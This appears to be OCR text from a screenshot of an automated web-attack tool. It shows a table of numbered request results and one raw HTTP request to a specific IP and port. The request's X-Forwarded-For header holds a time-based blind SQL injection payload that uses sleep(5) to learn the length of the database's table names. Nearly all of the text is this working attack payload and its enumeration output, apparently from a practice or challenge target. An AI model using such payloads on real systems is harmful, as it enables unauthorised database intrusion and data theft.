 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8 8 200 316
9 9 200 316
10 10 200 317
11 11 200 317
12 12 200 317
13 13 200 317
14 14
15 15 200 317
16 16 200 317
17 17 200 317
18 18 200 317
19 19 200 317
20 20 200 317
21 21 200 317
Request
Raw Headers Hex
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 1' and (select case when ((select length(group_concat(table_name)) from information_schema.tables where
table_schema=database())=14) then sleep(5) else 1 end) and '1'='1